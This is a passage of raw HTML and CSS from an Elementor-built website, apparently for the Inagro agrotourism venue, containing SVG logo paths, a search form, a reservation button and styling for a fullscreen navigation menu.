d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9l0,0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1l0,0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7l0,0    c0,1.2-1,1.9-2.5,1.9h-3.1L443.8,469L443.8,469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2l0,0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4    L446.7,472.1L446.7,472.1z M446.9,475.3c1.1,0,1.7-0.5,1.7-1.2l0,0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5L446.9,475.3L446.9,475.3z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g>	<path d="M36.2,471.1c-4.6-3.2-8.4-9-8.4-19.4v-27.3h-5.5h-2v-2V416v-2h2h5.6v-14.2v-2h2.1h7.6h2v2v14.2H52h2v2v6.4v2h-2H39.6v26.5  c0,4.8,1.2,7.9,2.8,9.8c2.4,2.7,5.9,3.3,8.1,3.3c0.4,0,0.8,0,1.1,0l0,0c0.3,0,0.7-0.1,1.1-0.1l2.4-0.5v2.5v6.9v1.7l-1.7,0.3  c-0.5,0.1-1,0.1-1.7,0.2c-0.6,0.1-1.2,0.1-1.9,0.1C46.2,474.9,40.8,474.3,36.2,471.1L36.2,471.1z"></path>	<path d="M72.5,474.4h-7.7h-2v-2v-56.9v-2h2h7.6h2v2v6.2c1.1-1.6,2.4-2.9,3.9-4.2c3.4-2.9,7.5-4.6,12.2-4.6c0.6,0,1.2,0,1.8,0.1  c0.6,0.1,1.2,0.2,1.7,0.3l1.6,0.4v1.6v7.6v2.8l-2.6-0.9c0,0-0.3,0-0.7-0.1c-0.5,0-1-0.1-1.6-0.1c-5,0-8.6,2.5-11.3,6.2l0,0  c-3.4,4.8-5,11.7-5,17.5v24.1v2L72.5,474.4L72.5,474.4z"></path>	<path d="M141.8,418.4c-4.1-4.1-9.9-6.2-17.3-6.2c-4,0-8.1,0.7-11.8,1.9c-3.8,1.2-7.2,2.9-9.7,5l-1.3,1.1l0.9,1.4l3.5,5.9l1.1,1.9  l1.8-1.3c2.2-1.6,4.6-2.9,7.3-3.7c2.5-0.9,5.1-1.3,7.8-1.3c3.8,0,7,0.9,9.1,3.1c1.8,1.9,2.9,4.8,3,9.2h-1.4c-5.6,0-14.5,0.3-22.2,3  c-8.1,2.9-14.7,8.4-14.7,18.8c0,5.8,2.4,10.2,6,13.4c4.1,3.5,9.7,5.3,15.4,5.4c4.8,0,9.1-1.4,12.6-3.8c1.7-1.1,3.2-2.5,4.6-4v4.5v2  h2h7.4h2v-2v-36.5C147.9,428.3,145.8,422.4,141.8,418.4z M136,446.1c0,4.9-1.7,10.1-4.8,13.9c-2.6,3.1-6.2,5.3-10.7,5.3  c-3.5,0-6.1-1-7.9-2.5c-2-1.7-3-4.1-3-6.3c0-5.2,3.9-7.9,8.8-9.4c5.4-1.6,12-1.7,16.3-1.6h1.3V446.1z"></path>	<path d="M186.7,474.4h-8.4h-1.4l-0.5-1.3l-22.1-56.9l-1-2.7h2.9h8.3h1.4l0.5,1.3l15.8,41.8l0,0c0.1,0.2,0.1,0.4,0.2,0.7  c0.1-0.2,0.1-0.4,0.2-0.7l0,0l15.8-41.8l0.5-1.3h1.4h8.2h2.9l-1,2.7l-21.9,56.9l-0.5,1.3H186.7L186.7,474.4z"></path>	<path d="M262.3,419.9c-4.3-4.8-10.6-7.8-18.7-7.8c-8.5,0-16.4,3.2-21.9,9.1c-5.2,5.4-8.4,13.2-8.4,22.8c0,9.3,3.4,17.1,9,22.8  c5.8,5.7,13.8,9,23,9c4.1,0,8.2-0.9,12.2-2.3c3.9-1.4,7.6-3.5,10.4-6.2l1.2-1.1l-0.9-1.4l-3.5-5.9l-1.2-2.1l-1.8,1.6  c-2.2,1.9-4.8,3.5-7.6,4.6c-2.7,1-5.6,1.6-8.5,1.6c-5.6,0-10.8-2-14.5-5.7c-3.1-3-5.1-7.3-5.6-12.8h41.8h1.8l0.2-1.8  c0.1-0.7,0.2-1.4,0.2-2c0.1-0.7,0.1-1.4,0.1-2C269.5,432.5,267.1,425.1,262.3,419.9z M226,436.1c1-3.9,3-7.1,5.5-9.3  c3.1-2.8,7.3-4.3,11.7-4.3c3.9,0,7.5,1.4,10.1,4.2c2.1,2.2,3.5,5.4,4,9.4H226z"></path>	<path d="M285.7,472.2c-3.2-2.3-5.7-6.2-5.7-13.3v-66.1v-2h2h7.7h2v2v64.4c0,3.1,0.7,4.8,1.5,5.7c0.8,0.7,1.9,0.9,2.9,0.9  c0.3,0,0.6,0,0.7,0c0.3,0,0.5,0,0.7-0.1l2.4-0.4v2.4v6.9v1.7l-1.7,0.3c-0.3,0.1-0.8,0.1-1.4,0.2c-0.6,0.1-1.2,0.1-1.8,0.1  C292.5,474.9,288.8,474.4,285.7,472.2L285.7,472.2z"></path>	<path d="M359.2,421.2c-5.9-5.8-14-9.2-23-9.2c-8.9,0-17,3.5-22.8,9.2c-5.8,5.7-9.3,13.5-9.3,22.5c0,9.1,3.5,17.1,9.3,22.8  c5.8,5.8,13.9,9.3,22.8,9.2c9,0,17.1-3.5,23-9.4c5.8-5.7,9.4-13.7,9.4-22.8C368.5,434.7,364.9,426.8,359.2,421.2z M350.7,458.6  c-3.7,3.8-8.8,6.1-14.5,6.1c-5.7,0-10.7-2.2-14.4-6c-3.6-3.7-5.8-9-5.8-15.1c0-5.8,2.2-11,5.8-14.7c3.7-3.7,8.8-6,14.4-6  c5.7,0,10.8,2.2,14.5,6c3.6,3.7,5.8,8.8,5.8,14.7C356.6,449.7,354.3,454.9,350.7,458.6z"></path>	<polygon points="388.7,474.4 381,474.4 378.9,474.4 378.9,472.4 378.9,392.8 378.9,390.8 381,390.8 388.7,390.8 390.7,390.8   390.7,392.8 390.7,435.1 397,435.1 413.4,414.2 414,413.4 415,413.4 424.3,413.4 428.5,413.4 425.9,416.7 406.8,440.4 428,471.2   430.2,474.3 426.4,474.3 417,474.3 416,474.3 415.4,473.4 397,445.9 390.8,445.9 390.8,472.2 390.8,474.3 388.7,474.3  "></polygon>	<path d="M473.7,418.4c-4.1-4.1-9.9-6.2-17.3-6.2c-4,0-8.1,0.7-11.8,1.9c-3.8,1.2-7.2,2.9-9.7,5l-1.3,1.1l0.9,1.4l3.5,5.9l1.1,1.9  l1.8-1.3c2.2-1.6,4.6-2.9,7.3-3.7c2.5-0.9,5.1-1.3,7.8-1.3c3.8,0,7,0.9,9.1,3.1c1.8,1.9,2.9,4.8,3,9.2h-1.4c-5.6,0-14.5,0.3-22.2,3  c-8.1,2.9-14.7,8.4-14.7,18.8c0,5.8,2.4,10.2,6,13.4c4.1,3.5,9.7,5.3,15.4,5.4c4.8,0,9.1-1.4,12.6-3.8c1.7-1.1,3.2-2.5,4.6-4v4.5v2  h2h7.4h2v-2v-36.5C479.8,428.3,477.7,422.4,473.7,418.4z M468,446.1c0,4.9-1.7,10.1-4.8,13.9c-2.6,3.1-6.2,5.3-10.7,5.3  c-3.5,0-6.1-1-7.9-2.5c-2-1.7-3-4.1-3-6.3c0-5.2,3.9-7.9,8.8-9.4c5.4-1.6,12-1.7,16.3-1.6h1.3V446.1z"></path></g><path class="st4" d="M332.8,290c-0.3-0.9-0.5-1.7-0.7-2.6c-0.1-0.3-0.1-0.6-0.2-0.9c-0.1-0.3-0.1-0.6-0.2-0.9 c-7.5-40.5,47.5-106.8,146.4-215.1c-82.7,10.1-146.7,31.1-192.3,62.8c-2.4-35.3-1.5-74.5,2.7-117.4c-39,7.7-70.6,25.5-92.7,55.2 c-19.1,25.9-13,58.8,2.7,102.8c2.2,5.9,4.7,37.7-8.4,49.4c-4.8,4.3-12.6,0.9-19.2-3.4c-23.1-13.1-42.2-13-57.4,0.4 c-42.1-7-72.6-10.9-91.4-11.6c27,8.4,58.1,17.2,93,27.4c14.9,4.3,27.8,14.6,37.8,30.1c20.6,31.7,79.2,48.9,135.9,57.2 c21.2,2.8,50.6,9.7,78.6,24.1c22,11.2,40.3,17.1,56.4,14.3C385.5,346.8,355.2,322.8,332.8,290z"></path></svg>
</a>
<a class="" href="https://www.booking.com/Share-dNFC8K" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect y="0" class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" y="0" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid" class="st1">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8v-6.3H30.8z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8L40.5,468.7L40.5,468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7l0,0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8    V470.8z M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2s-1.9,0.8-1.9,2l0,0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    s2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1H70v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2s-1.8,0.7-1.8,2l0,0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8L89,469h0.8v7H89v-5.7l-2.5,3.7l0,0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8l0,0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5    l0,0c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8l0,0    c0,0.5,0.6,0.7,1.3,0.9c0.8,0.2,1.7,0.5,1.7,1.5l0,0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2l0,0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7l0,0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2s-1.9,0.9-1.9,2l0,0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4l0,0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8    L428.8,469L428.8,469z M431.7,472.6c1,0,1.8-0.5,1.8-1.4l0,0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9l0,0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1l0,0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7l0,0    c0,1.2-1,1.9-2.5,1.9h-3.1L443.8,469L443.8,469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2l0,0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4    L446.7,472.1L446.7,472.1z M446.9,475.3c1.1,0,1.7-0.5,1.7-1.2l0,0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5L446.9,475.3L446.9,475.3z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1l0,0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g>	<path class="st4" d="M250.8,198.1c0-17.6-10.5-28.1-28.1-28.1h-20.5c-10.2,0.7-14.9,5.9-14.9,17v12.6v27.6h36.1  C243.6,227.2,250.8,211.5,250.8,198.1z"></path>	<path class="st4" d="M227.3,264H200c-8.8,1.2-12.7,6.5-12.7,16.8v47.9l40.1,0h0c19.8,0,32.1-12.1,32.1-32.6  C259.5,276.3,246.8,264,227.3,264z"></path>	<path class="st4" d="M498.8,100.1c0-51.6-41.9-93.4-93.5-93.4H94.7c-51.6,0-93.5,41.9-93.5,93.4v299.8c0,0.6,0,1.1,0,1.7l0,91.7  h93.4c0,0,0,0,0,0h310.7c51.6,0,93.5-41.9,93.5-93.4L498.8,100.1z M224,369.1h-82.6V155.7c0.1-13.5,10.9-24.3,24.2-24.8h5.9v0H223  c45.1,0,74.3,24.3,74.3,61.9c0,24.6-12.3,38.8-19.7,45.1l-6.3,5.4l7.2,4.1h0c17.6,9.9,28,29.4,28,52.1  C306.6,341.8,274.2,369.1,224,369.1z M357.4,369.1c-16.2,0-29.3-13.2-29.3-29.5l0,0c0-16.3,13.1-29.5,29.3-29.5  c16.2,0,29.4,13.2,29.4,29.5C386.9,355.9,373.7,369.1,357.4,369.1z"></path></g></svg>
</a>

              </div> 
        	

        <div></div>
      
      </div>
      
    </div>
  </div>
  
  </div>
</div>
			<!-- end Fullscreen Menu -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d4a32fe" data-id="d4a32fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-713a164 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="713a164" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
			
						
			<img  alt="" data-src="https://inagro.co.id/wp-content/uploads/2022/08/logo-putih-icon.png" class="lazyload" src="[data-uri]"><noscript><img  alt="" data-src="https://inagro.co.id/wp-content/uploads/2022/08/logo-putih-icon.png" class="lazyload" src="[data-uri]"><noscript><img src="https://inagro.co.id/wp-content/uploads/2022/08/logo-putih-icon.png" alt=""></noscript></noscript>

							<a class="wpr-logo-url" rel="home" href="https://inagro.co.id/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://inagro.co.id/"></a>
		
	</div>
		
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b389029" data-id="b389029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38699b86 hfe-search-layout-icon elementor-invisible elementor-widget elementor-widget-hfe-search-button" data-id="38699b86" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:336,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:17,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://inagro.co.id" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d25b92" data-id="9d25b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b9a4947 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="b9a4947" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="Go" href="https://bit.ly/ReservasiInagro">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">RESERVE NOW</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="fixed" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="mobile_sticky tablet_sticky desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="100" class="elementor-section elementor-top-section elementor-element elementor-element-5807b96 wpr-sticky-section-yes elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="5807b96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e565233" data-id="e565233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84878c7 elementor-invisible elementor-widget elementor-widget-ucaddon_fullscreen_navigation_menu" data-id="84878c7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="ucaddon_fullscreen_navigation_menu.default">
				<div class="elementor-widget-container">
			<!-- start Fullscreen Menu -->
			<style type="text/css">/* widget: Fullscreen Menu */

body.menu-opened{
overflow: hidden;
}
#uc_fullscreen_navigation_menu_elementor20398 * {
  box-sizing: border-box;
}
#uc_fullscreen_navigation_menu_elementor20398 a,
#uc_fullscreen_navigation_menu_elementor20398 a:visited,
#uc_fullscreen_navigation_menu_elementor20398 a:hover,
#uc_fullscreen_navigation_menu_elementor20398 a:active {
  text-decoration: none;
}

#uc_fullscreen_navigation_menu_elementor20398 .ue_hamburger_custom_open svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor20398 .ue_hamburger_custom_close svg
{
  height:1em;
  width:1em;
}


#uc_fullscreen_navigation_menu_elementor20398
{
  position:relative;
  z-index:10000000;
}

#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle {
  position: absolute;
  z-index: 100000000;
  cursor: pointer;
  width: 100px;
  height: 100px;
  opacity: 0;
  top:0px;
}

#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked + .ue_hamburger > div:after {
  opacity: 0;
}
#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked ~ .ue_menu {
  pointer-events: auto;
}
#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
      visibility: visible;
  -webkit-transition-duration: 0.75s;
          transition-duration: 0.75s;
}
#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu > div > div {
  opacity: 1;
  transition: opacity 0.4s ease 0.4s;
}

/* start open transition animations */
	

	

#uc_fullscreen_navigation_menu_elementor20398 .ue_menu .ue_inner_menu {
transform: translate(0, -100%);
}
#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked ~ .ue_menu > div.ue_inner_menu {
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
}
	

	

	

	

	

	

	
/* end open transition animations */

#uc_fullscreen_navigation_menu_elementor20398 .ue_hamburger {
  top: 0;
  cursor: pointer;
  transition: 0.4s;
  backface-visibility: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  position:absolute;
  z-index:99999999;
}




#uc_fullscreen_navigation_menu_elementor20398 .ue_menu {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  visibility: hidden;       
  backface-visibility: hidden;
  outline: none;
  display: flex;
  align-items: center;
  justify-content: center;
}

#uc_fullscreen_navigation_menu_elementor20398 .ue_menu .ue_inner_menu {
  color: #fff;
  transition: all 0.4s ease;
  height: 100vh;
  overflow-y: auto;
  overflow-x: hidden;
  display: flex;
}
#uc_fullscreen_navigation_menu_elementor20398 .ue_inner_menu-box{
  margin-top: auto;
  margin-bottom: auto;
  width: 100vw;
  flex: none;
  backface-visibility: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
}
#uc_fullscreen_navigation_menu_elementor20398 .ue_menu > div > div > div {
  max-width: 90vw;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
  overflow-y: auto;
  flex: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
#uc_fullscreen_navigation_menu_elementor20398 ul {
  list-style: none;
  margin: 0;
  display: block;
  padding:0px;
}
#uc_fullscreen_navigation_menu_elementor20398 .ue_menu  div  div  ul li {
  padding: 0;
  display: block;
}
#uc_fullscreen_navigation_menu_elementor20398 .ue_menu  div  div  ul  li a {
  position: relative;
  display: inline-block;
  cursor: pointer;
  transition: color 0.4s ease;
}
#uc_fullscreen_navigation_menu_elementor20398 .ue_menu  div  div  ul  li  a:hover {
}




	
#uc_fullscreen_navigation_menu_elementor20398 .ue_menu  div  div  ul  li a:hover:after {
  width: 100%;
}
#uc_fullscreen_navigation_menu_elementor20398 .ue_menu  div  div  ul  li  a:after {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: -0.15em;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.4s ease;
}

	



.ue_menu_wrapper
{
  position:relative;
}


	.ue_hamburger_custom_close
    {
      display:none;
    }

	#uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked + .ue_hamburger div.ue_hamburger_custom_close {
          display:block;
     }
     
     #uc_fullscreen_navigation_menu_elementor20398 .checkbox-toggle:checked + .ue_hamburger div.ue_hamburger_custom_open
     {
       display:none;
     }

	 #uc_fullscreen_navigation_menu_elementor20398 input:hover + .ue_hamburger > div
      {
        color:;
      }

#uc_fullscreen_navigation_menu_elementor20398 .ue_hamburger > div {

  color:;
}



